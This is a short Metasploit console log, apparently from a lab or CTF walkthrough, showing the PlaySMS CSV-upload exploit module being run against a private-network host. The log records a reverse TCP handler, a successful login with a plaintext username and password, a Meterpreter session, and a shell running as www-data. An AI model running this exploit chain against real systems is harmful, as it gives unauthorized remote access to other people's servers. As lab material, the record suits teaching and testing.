 msf6 exploit(multi/http/playsms_uploadcsv_exec) > run
[*] Started reverse TCP handler on 192.168.110.132:9999
[+] Authentication successful: touhid:diana
[*] Sending stage (39282 bytes) to 192.168.110.142
[*] Meterpreter session 2 opened (192.168.110.132:9999 -> 192.168.110.142:47718) at 2021-06-04 15:30:08 +0800
meterpreter > shell
Process 2247 created.
Channel 0 created.
whoami
www-data